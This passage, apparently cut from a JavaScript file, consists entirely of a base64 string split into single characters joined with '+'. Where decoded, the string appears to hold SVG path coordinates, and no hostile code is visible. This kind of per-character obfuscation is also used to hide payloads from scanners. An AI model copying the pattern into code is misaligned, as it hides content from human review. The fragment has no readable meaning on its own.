5'+'M'+'j'+'c'+'z'+'M'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'c'+'4'+'M'+'T'+'Y'+'g'+'M'+'T'+'g'+'1'+'L'+'j'+'g'+'1'+'N'+'z'+'k'+'2'+'N'+'y'+'w'+'x'+'M'+'j'+'I'+'u'+'M'+'D'+'I'+'w'+'N'+'j'+'c'+'g'+'M'+'T'+'g'+'1'+'L'+'j'+'I'+'z'+'O'+'T'+'I'+'1'+'N'+'S'+'w'+'x'+'M'+'j'+'I'+'u'+'M'+'D'+'I'+'w'+'N'+'j'+'c'+'g'+'T'+'D'+'E'+'4'+'M'+'y'+'4'+'x'+'M'+'D'+'c'+'5'+'N'+'j'+'U'+'s'+'M'+'T'+'I'+'y'+'L'+'j'+'A'+'y'+'M'+'D'+'Y'+'3'+'I'+'E'+'w'+'x'+'O'+'D'+'E'+'u'+'N'+'j'+'Q'+'z'+'N'+'T'+'c'+'3'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'k'+'x'+'M'+'D'+'c'+'g'+'T'+'D'+'E'+'4'+'N'+'y'+'4'+'y'+'M'+'T'+'g'+'x'+'O'+'T'+'g'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'O'+'T'+'E'+'w'+'N'+'y'+'B'+'D'+'M'+'T'+'k'+'w'+'L'+'j'+'E'+'x'+'N'+'T'+'g'+'4'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'Q'+'5'+'M'+'T'+'A'+'3'+'I'+'D'+'E'+'5'+'M'+'S'+'4'+'4'+'M'+'j'+'c'+'0'+'N'+'D'+'M'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'U'+'z'+'M'+'D'+'g'+'0'+'N'+'y'+'A'+'x'+'O'+'T'+'M'+'u'+'M'+'D'+'k'+'x'+'M'+'j'+'k'+'0'+'L'+'D'+'E'+'y'+'M'+'y'+'4'+'4'+'M'+'D'+'A'+'2'+'M'+'z'+'E'+'g'+'T'+'D'+'E'+'5'+'N'+'y'+'4'+'w'+'O'+'D'+'A'+'y'+'N'+'z'+'M'+'s'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'0'+'M'+'T'+'A'+'0'+'N'+'y'+'B'+'M'+'M'+'T'+'k'+'3'+'L'+'j'+'k'+'z'+'N'+'j'+'g'+'z'+'M'+'S'+'w'+'x'+'M'+'j'+'M'+'u'+'O'+'D'+'g'+'0'+'N'+'T'+'c'+'4'+'I'+'E'+'M'+'x'+'O'+'T'+'g'+'u'+'M'+'T'+'E'+'4'+'N'+'z'+'E'+'z'+'L'+'D'+'E'+'y'+'N'+'C'+'4'+'5'+'M'+'j'+'M'+'w'+'M'+'T'+'c'+'g'+'M'+'T'+'k'+'4'+'L'+'j'+'g'+'2'+'N'+'D'+'g'+'5'+'O'+'C'+'w'+'x'+'M'+'j'+'U'+'u'+'N'+'T'+'M'+'w'+'O'+'D'+'Q'+'3'+'I'+'D'+'E'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'A'+'x'+'M'+'j'+'c'+'s'+'M'+'T'+'I'+'1'+'L'+'j'+'c'+'2'+'N'+'z'+'E'+'z'+'O'+'S'+'B'+'D'+'M'+'T'+'k'+'5'+'L'+'j'+'k'+'y'+'O'+'D'+'I'+'x'+'M'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'M'+'D'+'Q'+'2'+'O'+'T'+'U'+'4'+'I'+'D'+'I'+'w'+'M'+'C'+'4'+'1'+'M'+'D'+'Q'+'5'+'N'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'T'+'I'+'3'+'M'+'z'+'E'+'1'+'I'+'D'+'I'+'w'+'M'+'S'+'4'+'z'+'M'+'T'+'k'+'1'+'M'+'z'+'U'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'U'+'5'+'O'+'D'+'g'+'y'+'N'+'C'+'B'+'D'+'M'+'j'+'A'+'y'+'L'+'j'+'E'+'5'+'M'+'z'+'E'+'5'+'M'+'i'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'M'+'2'+'M'+'T'+'M'+'z'+'I'+'D'+'I'+'w')+('M'+'i'+'4'+'4'+'M'+'j'+'Q'+'z'+'N'+'C'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'N'+'j'+'c'+'g'+'M'+'j'+'A'+'z'+'L'+'j'+'I'+'0'+'N'+'D'+'A'+'2'+'O'+'S'+'w'+'x'+'M'+'j'+'Y'+'u'+'N'+'j'+'Y'+'1'+'N'+'j'+'c'+'g'+'T'+'D'+'I'+'w'+'N'+'S'+'4'+'5'+'O'+'D'+'M'+'x'+'O'+'D'+'k'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'Y'+'2'+'N'+'T'+'Y'+'3'+'I'+'E'+'w'+'y'+'M'+'D'+'c'+'u'+'N'+'j'+'I'+'3'+'O'+'T'+'A'+'0'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'y'+'N'+'j'+'I'+'w'+'N'+'D'+'k'+'g'+'T'+'D'+'I'+'w'+'N'+'i'+'4'+'1'+'N'+'D'+'c'+'0'+'O'+'T'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'I'+'2'+'M'+'j'+'A'+'0'+'O'+'S'+'B'+'D'+'M'+'j'+'A'+'1'+'L'+'j'+'k'+'y'+'N'+'z'+'I'+'y'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'M'+'j'+'Y'+'y'+'M'+'D'+'Q'+'5'+'I'+'D'+'I'+'w'+'N'+'C'+'4'+'4'+'N'+'T'+'k'+'y'+'N'+'D'+'g'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'E'+'1'+'N'+'z'+'g'+'5'+'N'+'C'+'A'+'y'+'M'+'D'+'Q'+'u'+'N'+'j'+'c'+'3'+'M'+'z'+'Y'+'2'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'5'+'N'+'j'+'M'+'1'+'N'+'z'+'U'+'g'+'Q'+'z'+'I'+'w'+'N'+'C'+'4'+'0'+'O'+'T'+'U'+'0'+'O'+'D'+'M'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'c'+'y'+'N'+'z'+'I'+'4'+'M'+'y'+'A'+'y'+'M'+'D'+'Q'+'u'+'N'+'D'+'k'+'1'+'N'+'D'+'g'+'z'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'z'+'N'+'j'+'M'+'1'+'M'+'T'+'g'+'g'+'M'+'j'+'A'+'0'+'L'+'j'+'M'+'5'+'N'+'z'+'U'+'0'+'N'+'i'+'w'+'x'+'M'+'T'+'k'+'u'+'O'+'D'+'E'+'w'+'M'+'D'+'k'+'4'+'I'+'E'+'w'+'y'+'M'+'D'+'M'+'u'+'N'+'T'+'I'+'4'+'N'+'T'+'U'+'y'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'y'+'N'+'T'+'Q'+'x'+'M'+'z'+'E'+'g'+'T'+'D'+'E'+'5'+'O'+'S'+'4'+'5'+'N'+'z'+'A'+'x'+'O'+'D'+'M'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'I'+'1'+'N'+'D'+'E'+'z'+'M'+'S'+'B'+'M'+'M'+'j'+'A'+'x'+'L'+'j'+'U'+'z'+'M'+'D'+'k'+'1'+'N'+'C'+'w'+'x'+'M'+'T'+'I'+'u'+'M'+'z'+'k'+'2'+'N'+'D'+'Q'+'z'+'I'+'E'+'w'+'y'+'M'+'T'+'A'+'u'+'M'+'j'+'k'+'z'+'O'+'T'+'U'+'5'+'L'+'D'+'E'+'x'+'M'+'i'+'4'+'z'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'g'+'T'+'D'+'I'+'x'+'M'+'S'+'4'+'2'+'N'+'D'+'E'+'3'+'N'+'T'+'U'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'k'+'4'+'N'+'z'+'c'+'z'+'N'+'S'+'B'+'M'+'M'+'j'+'A'+'z'+'L'+'j'+'U'+'y'+'O'+'D'+'U'+'1'+'M'+'i'+'w'+'x'+'M'+'D'+'c'+'u'+'O'+'T'+'g'+'3'+'N'+'z'+'M'+'1'+'I'+'E'+'w'+'y'+'M'+'D'+'Q'+'u'+'N'+'z'+'k'+'y'+'N'+'D'+'A'+'y'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'T'+'D'+'I'+'x'+'M'+'i'+'4'+'4'+'O'+'D'+'A'+'3'+'M'+'z'+'M'+'s'+'M'+'T'+'A'+'z'+'L'+'j'+'k'+'1'+'N'+'T'+'I'+'y'+'O'+'S'+'B'+'M'+'M'+'j'+'E'+'0'+'L'+'j'+'M'+'4'+'M'+'D'+'g'+'3'+'N'+'S'+'w'+'5'+'O'+'C'+'4'+'5'+'O'+'D'+'I'+'y'+'M'+'T'+'k'+'g'+'T'+'D'+'E'+'5'+'M'+'C'+'4'+'y'+'N'+'j'+'Y'+'2'+'N'+'z'+'Q'+'s'+'O'+'T'+'g'+'u'+'O'+'T'+'g'+'y'+'M'+'j'+'E'+'5'+'I'+'E'+'w'+'x'+'O'+'D'+'g'+'u'+'N'+'z'+'k'+'x'+'N'+'D'+'A'+'0'+'L'+'D'+'E'+'w'+'M'+'y'+'4'+'5'+'N'+'T'+'U'+'y'+'M'+'j'+'k'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'E'+'1'+'L'+'j'+'Y'+'w'+'N'+'T'+'k'+'y'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'M'+'D'+'M'+'3'+'M'+'T'+'A'+'2'+'I'+'E'+'w'+'x'+'M'+'T'+'c'+'u'+'N'+'j'+'I'+'4'+'M'+'z'+'k'+'1'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'z'+'M'+'D'+'k'+'w'+'M'+'D'+'g'+'g'+'T'+'D'+'E'+'y'+'N'+'S'+'4'+'5'+'N'+'D'+'A'+'1'+'O'+'D'+'I'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'M'+'w'+'O'+'T'+'A'+'w'+'O'+'C'+'B'+'M'+'M'+'T'+'I'+'3'+'L'+'j'+'Q'+'1'+'O'+'T'+'M'+'3'+'O'+'C'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'A'+'0'+'O'+'T'+'A'+'3'+'I'+'E'+'w'+'x'+'M'+'T'+'k'+'u'+'M'+'T'+'M'+'5'+'N'+'D'+'E'+'5'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'z'+'M'+'D'+'Q'+'5'+'M'+'D'+'c'+'g'+'T'+'D'+'E'+'y'+'M'+'C'+'4'+'0'+'M'+'D'+'k'+'0'+'O'+'D'+'g'+'s'+'M'+'T'+'A'+'1'+'L'+'j'+'E'+'2'+'M'+'z'+'U'+'4'+'M'+'i'+'B'+'M'+'M'+'T'+'I'+'4'+'L'+'j'+'U'+'z'+'O'+'T'+'c'+'5'+'M'+'S'+'w'+'x'+'M'+'D'+'U'+'u'+'M'+'T'+'Y'+'z'+'N'+'T'+'g'+'y'+'I'+'E'+'w'+'x'+'M'+'z'+'A'+'u'+'M'+'D'+'Q'+'2'+'M'+'T'+'U'+'y'+'L'+'D'+'E'+'w'+'M'+'C'+'4'+'z'+'M'+'T'+'g'+'w'+'N'+'D'+'U'+'g'+'T'+'D'+'E'+'w'+'O'+'S'+'4'+'3'+'M'+'D'+'M'+'y'+'O'+'T'+'I'+'s'+'M'+'T'+'A'+'w'+'L'+'j'+'M'+'x'+'O'+'D'+'A'+'0'+'N'+'S'+'B'+'M'+'M'+'T'+'A'+'4'+'L'+'j'+'I'+'y'+'O'+'D'+'A'+'y'+'M'+'y'+'w'+'x'+'M'+'D'+'U'+'u'+'M'+'T'+'Y'+'z'+'N'+'T'+'g'+'y'+'I'+'E'+'w'+'x'+'M'+'T'+'I'+'u'+'O'+'D'+'Q'+'5'+'N'+'z'+'A'+'0'+'L'+'D'+'E'+'w'+'N'+'S'+'4'+'x'+'N'+'j'+'M'+'1'+'O'+'D'+'I'+'g'+'T'+'D'+'E'+'x')+('M'+'S'+'4'+'2'+'M'+'T'+'Y'+'5'+'N'+'D'+'U'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'M'+'w'+'N'+'D'+'k'+'w'+'N'+'y'+'B'+'M'+'M'+'T'+'A'+'2'+'L'+'j'+'k'+'4'+'M'+'j'+'g'+'y'+'N'+'y'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'A'+'0'+'O'+'T'+'A'+'3'+'I'+'E'+'w'+'x'+'M'+'D'+'U'+'u'+'N'+'D'+'Q'+'2'+'O'+'T'+'M'+'x'+'L'+'D'+'E'+'x'+'N'+'C'+'4'+'z'+'O'+'T'+'Q'+'1'+'M'+'D'+'g'+'g'+'T'+'D'+'E'+'x'+'M'+'C'+'4'+'w'+'N'+'j'+'c'+'w'+'N'+'T'+'c'+'s'+'M'+'T'+'E'+'0'+'L'+'j'+'M'+'5'+'N'+'D'+'U'+'w'+'O'+'C'+'B'+'M'+'M'+'T'+'A'+'3'+'L'+'j'+'M'+'3'+'M'+'T'+'Q'+'2'+'N'+'S'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'j'+'k'+'1'+'O'+'D'+'Y'+'5'+'I'+'E'+'M'+'x'+'M'+'D'+'c'+'u'+'M'+'D'+'A'+'3'+'N'+'y'+'w'+'x'+'M'+'j'+'Q'+'u'+'N'+'D'+'c'+'0'+'M'+'j'+'E'+'5'+'I'+'D'+'E'+'w'+'N'+'y'+'4'+'1'+'N'+'D'+'I'+'0'+'N'+'j'+'Y'+'s'+'M'+'T'+'I'+'0'+'L'+'j'+'k'+'y'+'M'+'z'+'Q'+'4'+'N'+'C'+'A'+'x'+'M'+'D'+'c'+'u'+'O'+'D'+'g'+'x'+'M'+'z'+'U'+'4'+'L'+'D'+'E'+'y'+'N'+'S'+'4'+'0'+'N'+'z'+'A'+'2'+'O'+'D'+'Y'+'g'+'Q'+'z'+'E'+'w'+'O'+'C'+'4'+'y'+'M'+'j'+'g'+'w'+'M'+'j'+'M'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'A'+'w'+'M'+'z'+'g'+'5'+'N'+'y'+'A'+'x'+'M'+'D'+'g'+'u'+'N'+'T'+'c'+'5'+'M'+'z'+'U'+'y'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'z'+'N'+'T'+'Y'+'3'+'O'+'C'+'A'+'x'+'M'+'D'+'k'+'u'+'M'+'z'+'Y'+'5'+'M'+'D'+'Y'+'0'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'1'+'N'+'T'+'c'+'z'+'M'+'T'+'c'+'g'+'Q'+'z'+'E'+'x'+'M'+'C'+'4'+'x'+'O'+'D'+'M'+'2'+'N'+'D'+'k'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'c'+'z'+'O'+'T'+'I'+'g'+'M'+'T'+'E'+'w'+'L'+'j'+'c'+'0'+'M'+'T'+'c'+'z'+'M'+'y'+'w'+'x'+'M'+'j'+'Y'+'u'+'O'+'D'+'Q'+'4'+'M'+'D'+'E'+'4'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'1'+'M'+'D'+'A'+'z'+'N'+'T'+'Q'+'s'+'M'+'T'+'I'+'2'+'L'+'j'+'g'+'0'+'O'+'D'+'A'+'x'+'O'+'C'+'B'+'M'+'M'+'T'+'I'+'w'+'L'+'j'+'g'+'3'+'M'+'T'+'E'+'5'+'L'+'D'+'E'+'y'+'N'+'i'+'4'+'4'+'N'+'D'+'g'+'w'+'M'+'T'+'g'+'g'+'T'+'D'+'E'+'y'+'M'+'i'+'4'+'1'+'N'+'D'+'A'+'3'+'N'+'z'+'g'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'M'+'w'+'N'+'D'+'Q'+'4'+'O'+'C'+'B'+'M'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'4'+'N'+'z'+'A'+'x'+'N'+'i'+'w'+'x'+'M'+'j'+'E'+'u'+'O'+'D'+'c'+'1'+'M'+'D'+'A'+'5'+'I'+'E'+'M'+'x'+'M'+'T'+'c'+'u'+'N'+'T'+'g'+'0'+'O'+'D'+'Y'+'4'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'4'+'N'+'z'+'U'+'w'+'M'+'D'+'k'+'g'+'M'+'T'+'E'+'1'+'L'+'j'+'M'+'2'+'M'+'z'+'Q'+'x'+'N'+'C'+'w'+'x'+'M'+'j'+'E'+'u'+'N'+'z'+'c'+'4'+'N'+'j'+'I'+'3'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'2'+'M'+'D'+'U'+'5'+'M'+'j'+'Q'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'A'+'z'+'N'+'z'+'E'+'w'+'N'+'i'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'T'+'Y'+'u'+'N'+'T'+'U'+'5'+'M'+'z'+'M'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'I'+'4'+'N'+'j'+'Y'+'2'+'N'+'S'+'B'+'M'+'M'+'T'+'E'+'0'+'L'+'j'+'Q'+'1'+'M'+'j'+'k'+'x'+'M'+'y'+'w'+'5'+'M'+'i'+'4'+'2'+'M'+'z'+'U'+'3'+'N'+'j'+'M'+'g'+'Q'+'z'+'E'+'x'+'N'+'C'+'4'+'w'+'M'+'D'+'I'+'w'+'O'+'T'+'M'+'s'+'O'+'T'+'M'+'u'+'N'+'D'+'Y'+'3'+'N'+'D'+'Q'+'3'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'N'+'T'+'k'+'2'+'M'+'z'+'U'+'1'+'L'+'D'+'k'+'z'+'L'+'j'+'k'+'4'+'M'+'z'+'U'+'1'+'O'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'M'+'j'+'M'+'x'+'M'+'D'+'M'+'2'+'L'+'D'+'k'+'0'+'L'+'j'+'I'+'y'+'M'+'T'+'Q'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'y'+'L'+'j'+'k'+'w'+'O'+'T'+'I'+'0'+'N'+'C'+'w'+'5'+'N'+'C'+'4'+'0'+'M'+'j'+'E'+'5'+'N'+'D'+'I'+'1'+'I'+'D'+'E'+'x'+'M'+'i'+'4'+'y'+'N'+'z'+'E'+'4'+'N'+'z'+'g'+'s'+'O'+'T'+'Q'+'u'+'N'+'T'+'A'+'1'+'O'+'D'+'g'+'4'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'z'+'N'+'D'+'g'+'0'+'N'+'z'+'Q'+'s'+'O'+'T'+'Q'+'u'+'N'+'T'+'A'+'1'+'O'+'D'+'g'+'4'+'I'+'E'+'w'+'x'+'M'+'T'+'A'+'u'+'M'+'j'+'Q'+'5'+'N'+'D'+'A'+'2'+'L'+'D'+'k'+'0'+'L'+'j'+'U'+'w'+'N'+'T'+'g'+'4'+'O'+'C'+'B'+'M'+'M'+'T'+'A'+'4'+'L'+'j'+'c'+'4'+'M'+'D'+'M'+'1'+'N'+'S'+'w'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'Y'+'y'+'O'+'T'+'c'+'1'+'I'+'E'+'w'+'x'+'M'+'T'+'I'+'u'+'N'+'D'+'M'+'w'+'N'+'D'+'Q'+'y'+'L'+'D'+'k'+'5'+'L'+'j'+'M'+'3'+'N'+'j'+'I'+'5'+'N'+'z'+'U'+'g'+'Q'+'z'+'E'+'x'+'N'+'C'+'4'+'x'+'O'+'D'+'U'+'1'+'M'+'y'+'w'+'5'+'O'+'S'+'4'+'z'+'N'+'z'+'Y'+'y'+'O'+'T'+'c'+'1'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'1'+'M'+'z'+'M'+'z'+'M'+'j'+'Y'+'s'+'O'+'T'+'g'+'u'+'N'+'z'+'M'+'y'+'N'+'z'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'Y'+'u'+'M'+'T'+'c'+'2'+'O'+'T'+'E'+'x'+'L'+'D'+'k'+'4'+'L'+'j'+'Q'+'x'+'M'+'D'+'k'+'y')+('M'+'S'+'B'+'D'+'M'+'T'+'E'+'2'+'L'+'j'+'g'+'2'+'O'+'D'+'Y'+'4'+'N'+'i'+'w'+'5'+'O'+'C'+'4'+'w'+'N'+'D'+'A'+'5'+'M'+'z'+'g'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'A'+'1'+'M'+'D'+'U'+'2'+'O'+'C'+'w'+'5'+'O'+'C'+'4'+'y'+'N'+'T'+'I'+'z'+'N'+'T'+'c'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'U'+'4'+'N'+'T'+'M'+'z'+'N'+'C'+'w'+'5'+'N'+'y'+'4'+'3'+'M'+'z'+'Y'+'y'+'N'+'D'+'Y'+'g'+'T'+'D'+'E'+'x'+'O'+'C'+'4'+'4'+'M'+'T'+'g'+'w'+'O'+'T'+'Q'+'s'+'O'+'T'+'Y'+'u'+'N'+'j'+'Y'+'4'+'M'+'j'+'Y'+'5'+'I'+'E'+'w'+'x'+'M'+'z'+'A'+'u'+'M'+'j'+'E'+'2'+'M'+'D'+'Y'+'0'+'L'+'D'+'k'+'2'+'L'+'j'+'Y'+'2'+'O'+'D'+'I'+'2'+'O'+'S'+'B'+'M'+'M'+'T'+'M'+'x'+'L'+'j'+'c'+'y'+'O'+'D'+'Y'+'0'+'M'+'y'+'w'+'5'+'M'+'S'+'4'+'1'+'O'+'T'+'c'+'z'+'M'+'j'+'I'+'1'+'I'+'E'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'z'+'g'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'k'+'x'+'L'+'j'+'U'+'5'+'N'+'z'+'M'+'y'+'M'+'j'+'U'+'g'+'T'+'D'+'E'+'y'+'N'+'C'+'4'+'4'+'N'+'D'+'E'+'5'+'O'+'C'+'w'+'4'+'O'+'C'+'4'+'4'+'M'+'j'+'g'+'2'+'N'+'j'+'Y'+'1'+'I'+'E'+'w'+'x'+'M'+'T'+'Y'+'u'+'N'+'T'+'U'+'5'+'M'+'z'+'M'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'I'+'4'+'N'+'j'+'Y'+'2'+'N'+'S'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'g'+'2'+'N'+'D'+'E'+'2'+'L'+'D'+'E'+'y'+'M'+'S'+'4'+'x'+'M'+'z'+'Q'+'4'+'O'+'D'+'c'+'g'+'Q'+'z'+'E'+'z'+'M'+'y'+'4'+'x'+'O'+'T'+'I'+'w'+'O'+'T'+'c'+'s'+'M'+'T'+'I'+'w'+'L'+'j'+'g'+'1'+'N'+'T'+'A'+'2'+'N'+'y'+'A'+'x'+'M'+'z'+'M'+'u'+'M'+'z'+'M'+'y'+'M'+'D'+'A'+'3'+'L'+'D'+'E'+'y'+'M'+'C'+'4'+'z'+'N'+'j'+'I'+'y'+'N'+'z'+'U'+'g'+'M'+'T'+'M'+'z'+'L'+'j'+'Y'+'y'+'O'+'D'+'k'+'y'+'N'+'i'+'w'+'x'+'M'+'T'+'k'+'u'+'M'+'z'+'M'+'2'+'M'+'j'+'c'+'x'+'I'+'E'+'w'+'x'+'M'+'z'+'Y'+'u'+'N'+'z'+'Q'+'0'+'M'+'j'+'Q'+'3'+'L'+'D'+'E'+'w'+'O'+'S'+'4'+'w'+'M'+'j'+'Q'+'5'+'M'+'z'+'I'+'g'+'T'+'D'+'E'+'0'+'N'+'y'+'4'+'4'+'M'+'j'+'Y'+'2'+'N'+'D'+'Q'+'s'+'M'+'T'+'A'+'5'+'L'+'j'+'A'+'y'+'N'+'D'+'k'+'z'+'M'+'i'+'B'+'D'+'M'+'T'+'Q'+'5'+'L'+'j'+'Q'+'0'+'M'+'T'+'g'+'y'+'M'+'y'+'w'+'x'+'M'+'D'+'k'+'u'+'M'+'D'+'A'+'x'+'N'+'j'+'E'+'0'+'I'+'D'+'E'+'1'+'M'+'C'+'4'+'2'+'M'+'D'+'c'+'3'+'M'+'z'+'Y'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'k'+'4'+'M'+'j'+'k'+'1'+'O'+'S'+'A'+'x'+'N'+'T'+'E'+'u'+'M'+'z'+'Y'+'2'+'M'+'z'+'U'+'3'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'5'+'M'+'j'+'g'+'1'+'N'+'S'+'B'+'D'+'M'+'T'+'U'+'y'+'L'+'j'+'E'+'4'+'M'+'D'+'k'+'0'+'M'+'i'+'w'+'x'+'M'+'D'+'g'+'u'+'O'+'D'+'Q'+'z'+'M'+'D'+'Q'+'5'+'I'+'D'+'E'+'1'+'M'+'y'+'4'+'w'+'N'+'j'+'c'+'w'+'M'+'z'+'c'+'s'+'M'+'T'+'A'+'4'+'L'+'j'+'U'+'1'+'M'+'j'+'M'+'0'+'O'+'C'+'A'+'x'+'N'+'T'+'Q'+'u'+'M'+'D'+'M'+'y'+'N'+'D'+'E'+'z'+'L'+'D'+'E'+'w'+'O'+'C'+'4'+'w'+'M'+'z'+'A'+'w'+'M'+'T'+'k'+'g'+'Q'+'z'+'E'+'1'+'N'+'S'+'4'+'w'+'M'+'j'+'g'+'4'+'O'+'D'+'E'+'s'+'M'+'T'+'A'+'3'+'L'+'j'+'Q'+'4'+'M'+'j'+'g'+'x'+'N'+'y'+'A'+'x'+'N'+'T'+'U'+'u'+'N'+'T'+'M'+'4'+'N'+'z'+'c'+'z'+'L'+'D'+'E'+'w'+'N'+'i'+'4'+'5'+'M'+'D'+'Y'+'w'+'N'+'z'+'g'+'g'+'M'+'T'+'U'+'1'+'L'+'j'+'k'+'2'+'O'+'T'+'M'+'4'+'N'+'C'+'w'+'x'+'M'+'D'+'Y'+'u'+'M'+'j'+'Q'+'z'+'O'+'D'+'M'+'5'+'I'+'E'+'M'+'x'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'5'+'N'+'z'+'Q'+'s'+'M'+'T'+'A'+'1'+'L'+'j'+'U'+'4'+'M'+'z'+'E'+'1'+'N'+'S'+'A'+'x'+'N'+'T'+'c'+'u'+'M'+'j'+'I'+'w'+'N'+'z'+'k'+'4'+'L'+'D'+'E'+'w'+'N'+'C'+'4'+'x'+'M'+'z'+'c'+'0'+'M'+'j'+'I'+'g'+'M'+'T'+'U'+'3'+'L'+'j'+'g'+'4'+'M'+'z'+'A'+'z'+'N'+'y'+'w'+'x'+'M'+'D'+'E'+'u'+'O'+'T'+'A'+'4'+'M'+'T'+'k'+'2'+'I'+'E'+'w'+'x'+'N'+'j'+'E'+'u'+'N'+'z'+'k'+'4'+'O'+'T'+'U'+'y'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'1'+'O'+'T'+'I'+'5'+'M'+'S'+'B'+'M'+'M'+'T'+'U'+'w'+'L'+'j'+'I'+'5'+'O'+'D'+'M'+'4'+'M'+'S'+'w'+'4'+'O'+'C'+'4'+'5'+'M'+'j'+'Y'+'x'+'M'+'z'+'c'+'g'+'Q'+'z'+'E'+'1'+'M'+'C'+'4'+'y'+'O'+'T'+'g'+'z'+'O'+'D'+'E'+'s'+'O'+'D'+'g'+'u'+'O'+'T'+'I'+'2'+'M'+'T'+'M'+'3'+'I'+'D'+'E'+'0'+'N'+'i'+'4'+'3'+'N'+'T'+'c'+'x'+'M'+'T'+'M'+'s'+'O'+'D'+'k'+'u'+'N'+'D'+'Q'+'4'+'N'+'D'+'Y'+'2'+'I'+'D'+'E'+'0'+'N'+'S'+'4'+'x'+'O'+'T'+'c'+'4'+'O'+'T'+'g'+'s'+'O'+'T'+'A'+'u'+'M'+'D'+'I'+'1'+'M'+'j'+'A'+'0'+'N'+'S'+'B'+'D'+'M'+'T'+'Q'+'z'+'L'+'j'+'Y'+'y'+'N'+'D'+'Y'+'5'+'M'+'i'+'w'+'5'+'M'+'C'+'4'+'2'+'N'+'j'+'g'+'3'+'O'+'D'+'k'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'M'+'3'+'N'+'j'+'g'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Q'+'2')+('N'+'T'+'g'+'1'+'M'+'D'+'U'+'g'+'M'+'T'+'Q'+'x'+'L'+'j'+'M'+'3'+'N'+'j'+'g'+'x'+'L'+'D'+'k'+'y'+'L'+'j'+'Q'+'2'+'N'+'T'+'g'+'1'+'M'+'D'+'U'+'g'+'T'+'D'+'E'+'0'+'M'+'i'+'4'+'0'+'M'+'T'+'U'+'y'+'N'+'T'+'E'+'s'+'O'+'D'+'g'+'u'+'O'+'D'+'g'+'4'+'O'+'D'+'I'+'3'+'N'+'S'+'B'+'M'+'M'+'T'+'M'+'1'+'L'+'j'+'M'+'x'+'M'+'D'+'k'+'1'+'L'+'D'+'g'+'4'+'L'+'j'+'g'+'4'+'O'+'D'+'g'+'y'+'N'+'z'+'U'+'g'+'T'+'D'+'E'+'y'+'N'+'S'+'4'+'z'+'N'+'j'+'Q'+'5'+'M'+'z'+'E'+'s'+'M'+'T'+'I'+'x'+'L'+'j'+'g'+'3'+'N'+'D'+'g'+'1'+'N'+'C'+'B'+'D'+'M'+'T'+'I'+'1'+'L'+'j'+'A'+'x'+'M'+'j'+'A'+'0'+'O'+'C'+'w'+'x'+'M'+'j'+'M'+'u'+'M'+'T'+'U'+'1'+'O'+'D'+'A'+'z'+'I'+'D'+'E'+'y'+'N'+'C'+'4'+'3'+'N'+'z'+'U'+'3'+'N'+'T'+'Y'+'s'+'M'+'T'+'I'+'0'+'L'+'j'+'A'+'4'+'N'+'T'+'Q'+'y'+'N'+'S'+'A'+'x'+'M'+'